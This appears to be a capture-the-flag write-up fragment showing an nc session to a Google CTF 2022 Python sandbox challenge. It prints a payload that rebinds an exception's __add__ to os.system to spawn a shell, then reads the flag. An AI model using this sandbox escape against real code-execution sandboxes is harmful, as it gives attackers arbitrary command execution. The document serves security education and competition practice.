 └─# nc treebox.2022.ctfcompetition.com 1337
== proof-of-work: disabled ==
-- Please enter code (last line must contain only --END)
# Declare arbitrary exception class
class Klecko(Exception):
  def __add__(self,algo):
    return 1

# Change add function
Klecko.__add__ = os.system

# Generate an object of the class with a try/except + raise
try:
  raise Klecko
except Klecko as k:
  k + "/bin/bash -i" #RCE abusing __add__
--END
-- Executing safe code:
ls
flag
treebox.py
cat flag
CTF{CzeresniaTopolaForsycja}